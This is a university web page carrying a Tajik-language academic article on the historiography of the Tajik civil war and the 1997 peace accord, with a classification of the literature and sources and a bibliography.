		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697d67450f9b6_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697d67450f9b6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697d67450f9b6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ахбор</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-22511" class="post-22511 post type-post status-publish format-standard has-post-thumbnail hentry category-ahbor" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/tj/category/ahbor/">Ахбор</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">СУЛҲИ ТОҶИКОН ВА МАСОИЛИ ОМӮЗИШИ ОН</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-26T20:21:00+00:00" >26.06.2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-22511">1431</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p>Мубрамияти
илмии омӯзиши сулҳ дар Тоҷикистон бо зарурияти таҳқиқи қонунмандиҳои пошхурии
давлатҳои бузурги сермиллат, сабаб ва оқибатҳои чунин воқеаҳои таърихӣ
алоқаманд аст. Яке аз паёмадҳои суқути давлатҳои бисёрмиллат зуҳури кишварҳои
тозаистиқлол буда, ин раванд ҳамроҳ ба ташдиди низоъҳои иҷтимоиву сиёсӣ ва
қавмӣ сурат гирифт. Зуҳури кишварҳои ҷадидулбунёд дар Осиёи Марказӣ, ва аз он
ҷумла Тоҷикистон метавон гуфт, вазъияти геополиткӣ ва геостратегиро дар минтақа
ба куллӣ тағйир дод. Гуфтанист, ки пошхурии Иттиҳоди Шӯравӣ нисбатан оромтар
(дар муқоиса бо Югославия) гузашта бошад ҳам, аммо дар канораҳо (бахусус дар он
манотиқе, ки ба ибораи С. Хантингтон бархурди тамаддунҳо ба чашм расид, бахусус
Қафқоз, Тоҷикистон, Молдова) ихтилофҳои сарзада на танҳо бо роҳи мусолиматомез
ҳал нашуданд, балки баръакс, ба низоъҳои мусаллаҳона оварда расонданд. Ва
низоъи аз ҳама хунинтар дар ин маҳдудаи собиқ Шӯравӣ ҷанги таҳмилии шаҳрвандӣ
дар кишвари мо буд. Ин низоъ натиҷаи ба ҳам омадани омилҳои гуногуни дохиливу
берунӣ буд, ки омӯзиши онҳо таҳлили амиқро мехоҳад ва ҳам инъикоси равандҳои
глобализатсия ва фрагментатсия буд, ки ба ташдиди вазъият дар нуқоти гуногуни
ҷаҳон оварда расонданд. Қазияи Тоҷикистон ба мо имконияти нодири таҳлили
таҷрибаи танзими низоъи дохилиро медиҳад, ки аҳамияти байналхалқӣ дорад.
Зарурияти таҳлили низоъи тоҷикон дар замони ҳозира аз он сабаб муҳим аст, ки
имрӯз чун пештарак имконияти бесубот гардондани шароит на танҳо дар ҷумҳурӣ,
балки дар тамоми минтақа, ба вижа дар Афғонистони ҳамсоя, ки чанд даҳсола боз
манбаи паҳн гаштани силоҳ ва маводи мухаддир шудааст. Омӯзиши мавзуи мазкур,
инчунин, дар қаринаи таҳқиқи раванди ташаккули сиёсати ҷорӣ дар маҳдудаи
пасошуравӣ муҳим мебошад. Таҳлили раванди гуфтушуниди байни тоҷикон – таҷрибаи
нодири пешбурди музокирот байни ҷонибҳои даргир, ки бо қабул ва имзои
Созишномаи истиқрори сулҳ ва ризоияти миллӣ хотима ёфт ва заминаҳои мусолиҳаи
ҷонибҳо ва механизми ҳамкориҳои минбаъдаи онҳо гардид, имконият медиҳад, ки дар
бораи муфид будани таҷрибаи мазкур ҳангоми зуҳури воқеаҳои шабеҳ ҳукм намоем.
Метавон гуфт, ки то ба имрӯз теъдоди зиёди асару мақолаҳо ва рисолаҳои илмӣ дар
кишвари мо ва берун аз он ба нашр расидаанд, ки мо метавонем аз шаклгирии
мактаби хоси историографӣ ё таърихнигории гуногуннавъ, гуногунмиқёс,
гуногунсамт дар ин боб ҳукм ронем. Теъдоди бузурги адабиёти мавҷударо метавон
ба гурӯҳҳои алоҳида тасниф кард:</p>



<p>&nbsp;а) осори бахшида ба таҳлили назариявии низоъи
байни тоҷикон дар чавкоти умумии низоъҳои қавмиву байналхалқӣ; </p>



<p>б) осори
муаррихон ва сиёсатшиносон, ки мавзуи мазкурро дар чаҳорчубаи равандҳои дар
минтақа ва фазои пасошуравӣ суратгирифта таҳқиқ кардаанд; Дар байни онҳо
метавон аз навиштаҳои донишмандони рус В.Ф. Пряхин ва А.Г. Здравомыслов ёдовар
шуд, ки дар онҳо маҷмуи масоили алоқаманд ба низоъҳои дар фазои пасошуравӣ, аз
ҷумла дар Тоҷикистон рӯй дода, ҳамчун паймади пош хурдани давлати қудратманд
таҳқиқ карда шудаанд. Ба ҳамин гурӯҳ метавон таҳқиқоти анҷомёфтаро доир ба
масоили кишварҳои Осиёи Минтақа ҳам шомил кард. Таҳқиқотҳои мазкур тавсифи
муфассали инкишофи Осиёи Марказиро дар даврони баъдишӯравӣ дар маҷмуъ ва ҳар
кишвари минтақа дар алоҳидагӣ пешниҳод менамоянд.</p>



<p>&nbsp;в) осори муҳаққиқон, ки бевосита ба ҷанги
шаҳрвандӣ ва махсусияту марҳилаҳои давомёбии он бахшида шудаанд. Гурӯҳи
охиринро вобаста ба фарогирии ҷанбаҳои омӯзиш ва услубу равишҳои арзёбӣ метавон
боз ба бахшҳои гуногун тақсимбандӣ кард: таҳқиқи омилу сабабҳои саршавии ҷанги
шаҳрвандӣ ва марҳилаҳои он; таҳлили раванду марҳилаҳои танзими низоъ; гуфтушуниди
байни тоҷикон ва марҳилаҳои он; вижагиҳои дастёбӣ ба сулҳ ва сабақу аҳамияти
байналхалқии он. Дар ин қарина метавон осореро низ ба гурӯҳи алоҳида мансуб
донист, ки бевосита ба нақши сулҳофаринии Асосгузори сулҳу ваҳдати миллӣ-
Пешвои миллат, муҳтарам Эмомалӣ Раҳмон бахшида шудаанд. Бо назардошти равиши
таърихӣ-муқоисавӣ тамоми адабиёти ба мавзуи сулҳ бахшида шударо ба марҳилаҳои
алоҳида тақсим кард: осори даврони низоъ офаридашуда (солҳои 1992-1997); осори
даврони раванди устуворшавии сулҳ ва марҳилаи баъди низоъ офаридашуда
(1997-2000) ва осори дар давраи ҳозира аз соли 2000 ба баъд офаридашуда. </p>



<p>Метавон
гуфт, ки ҳар кадоме аз асарҳои офаридашуда ва рисолаҳои илмиву оммавии
анҷомёфта даъвогари ба пуррагӣ фаро гирифтани мавзуи пешниҳодшуда буда наметавонанд,
зеро падидаи сулҳ падидаи мураккаб, фарогир ва хеле нозук ҳам мебошад. Зеро ҳар
лаҳазоте, ки аз он рӯйдоди бузурги таърихӣ мегузарад, диду равиши тозаро бо
назардошти матолибу иттилооти ба даст омада талаб мекунад. Ҳамзамон,
муҳаққиқоне, ки ба омӯзиши мавзуъи мазкур даст мезананд, бояд донанд, ки дар
ихтиёри онҳо теъдоди зиёди манбаъҳои расмиву ғайри расмӣ қарор мегирад, ки
онҳоро шартан метавон ба тариқи зайл тасниф кард: а) Асарҳо, баромадҳо,
суханрониҳои Пешвои миллат; б) ҳуҷҷатҳои ҳуқуқӣ &#8211; меъёрии давлатӣ ва
байналхалқӣ; в) санадҳои мутааллиқи сохторҳову муассисаҳои гуногун аз идораҳои
давлатӣ то созмонҳои минтақавию байналхалқӣ, г) адабиёти ёддоштӣ (мемуарҳо), д)
матбуоти даврагӣ, захираи шабакаҳои иттилоотии Интернетӣ. Ба гурӯҳи аввали
сарчашмаҳо осори мутааллиқ ба Пешвои миллат муҳтарам Эмомалӣ Раҳмон ба он хотир
ворид карда шуданд, ки Президенти мамлакат аз рӯзҳои аввал ба раванди сулҳ
бевосита иштирок ва роҳбарӣ карданд ва бо мавқеи конструктивӣ, прагматикӣ ва
инсондӯстонаи хеш раванди мазкурро то ба анҷоми мантиқӣ бурда расонданд. Ба
гурӯҳи дуюми манбаъҳо санадҳои ҳуқуқии кишвар &#8211; Конститутсия, қонунҳо, асноди
қонунгузорӣ дохил мешаванд. Ба муҳимтарин манобеъ, аз он ҷумла барои омӯзиши
вазъи сиёсиву иҷтимоии давлат ва аз ҷомеа дар арафаи дастёбӣ ба соҳибихтиёрии
давлатӣ қонунҳое марбутанд, ки охири солҳои 80-ум ва ибтидои солҳои 90-уми асри
гузашта қабул карда шудаанд. Қисмате аз онҳо дар шакли маҷмуаи ҳуҷҷатҳо ва
маводҳо, санадҳои оинномавии аҳзобу ҳаракатҳои сиёсии дар ҷумҳурӣ ташкилёфта ба
табъ расидаанд, ки барои сарфаҳм рафтан ба вижагиҳои шароити иҷтимоиву иқтисодӣ
ва сиёсии мамлакат, мавқеъ, база ва моҳияти сиёсиву иҷтимоии ҳаракату ҳизбҳои
сиёсӣ ва ҷамъиятӣ, муборизаҳои онҳо, мушаххаса кардани сабабу омилҳое, ки ба
сар задани ҷанги таҳмилии шаҳрвандӣ муҷиб шудаанд, кумак мерасонанд. Барои
дарёфти иттилоот ва арзёбии воқеӣ ба раванди расидан ба сулҳ ва ризоияти миллӣ
санадҳои созмонҳои байналхалқӣ, ки дар танзими низоъ дар Тоҷикистон иштирок
доштанд (шуруъ аз СММ то ИДМ), мусоидат мекунанд. Ба вижа дар ин раванд нақши
намояндаи хоси Дабири кулли СММ, ки ҳамаҷониба вазъияти кишварро назорат
мекард, аз услубҳои дипломатияи музокирот истифода бурда бо кишварҳои ҳамсоя
робитаи устувор барқарор карда буд ва пайваста гузоришҳои худро оид ба вазъият
дар Тоҷикистон ба СММ пешниҳод мекард, хеле муҳим ба назар мерасад. Бо
назардошти он ки дар танзими низоъи байни тоҷикон кишварҳои ИДМ, ба вижа Россия
нақши муҳим бозиданд, омӯзиши муҳтавои санадҳои қабулшудаи созмон дар бораи
қазияи Тоҷикистон хеле мубрам мебошад. Ниҳоят, барои муҳаққиқон омӯзиши
санадҳое, ки дар рафти музокирот қабул шудаанд, аҳамияти аввалиндараҷа доранд.
Гуфтанист, ки гуфтушунидҳо дар марҳилаҳои аввал бо душворӣ сурат мегирифтанд,
бо вуҷуди ин дар паёмади ҳар як давр Изҳороти муштараки ҷонибҳо ба табъ
мерасиданд, ки дар онҳо масъалаҳои баррасишаванда ва ба тавофуқ расида дарҷ
меёфтанд. Санадҳои муҳимтарини гуфтушуниди байни тоҷикон, ки дар маҷмуаи
мукаммал таҳти унвони «Созишномаи умумии истиқрори сулҳ ва ризоияти миллӣ дар
Тоҷикистон» ҷой ёфтаанд, омӯзиши амиқ ва ҳамаҷонибаро интизоранд. </p>



<p>Муҳаққиқе,
ки ба омӯзиши мавзуъи мазкур даст мезанад, бояд дар хотир дошта бошад, ки сулҳи
тоҷикон падидаи нодир дар таърихи имрӯзаи башарӣ буда, таҷриба ва намунаи он ба
хотири истифода ҳамчун модели раванди пешбурди гуфтушунидҳо ва дастёбӣ ба сулҳ
ва таъмини он дар ҷаҳон омӯхта шавад. </p>



<p>Рӯйхати
адабиёт: </p>



<p>1. Эмомалӣ
Раҳмон – поягузори сулҳ ва ваҳдати миллӣ. – Китоби дуюм. Муҳаррири масъул
академик Т.Н. Назаров. – Душанбе, 2011. – 371 с. </p>



<p>2.
Абдуваҳҳоб Н. , Умари Шерхон. Ваҳдатофар. – Душанбе, 2014. – 192 с. </p>



<p>3. Антонян
Д.М., Давитадзе М.Д. Этнорелигиозные конфликты: проблемы, решения. Учеб.
пособие. – М.: Изд-во «Щит – М», 2004. – 368 с.; </p>



<p>4. Ваҳдат,
Давлат, Президент. (Иншои ваҳдат). – Душанбе, 2007. ҷ. VI. </p>



<p>5.
Лебедева М.М. Политическое урегулирование конфликтов. – М.: Аспект Пресс, 1999.
– 271 с.</p>



<p>&nbsp;6. Межтаджикский конфликт: путь к миру. – М.,
1998. – 144 с. </p>



<p>7.
Межэтнические отношения и конфликты в постсоветских государствах. Ежегодный
доклад, 2000. / Под редакцией В.А. Тишкова и Е.И. Филипповой. – М.: 2001, – 414
с. </p>



<p>8. «Нақши
Президенти Ҷумҳурии Тоҷикистон, Асосгузори сулҳу ваҳдати миллӣ – Пешвои миллат
муҳтарам Эмомалӣ Раҳмон дар таҳкими ваҳдати миллӣ». – Душанбе, 2017 </p>



<p>9.
Раджабов С.А. Международно-правовые аспекты урегулирования вооруженного
конфликта в Таджикистане. – Душанбе, 2011. – 176 с.</p>



<p>10. Самиев
Х.Д. Сабақҳои таърихӣ ва байналмилалии сулҳи тоҷикон. Вестник ТНУ 2017 №№3-6,
сс.116-120 </p>



<p>11.
Сатторзода А. Арзишҳои ваҳдати миллӣ . – Душанбе, 2017. – 252 с. </p>



<p><strong>Самиев Холаҳмад Давлатович, </strong></p>



<p><strong>н.и.т., дотсенти кафедраи муносибатҳои </strong></p>



<p><strong>байналхалқии ДМТ&nbsp; </strong></p>



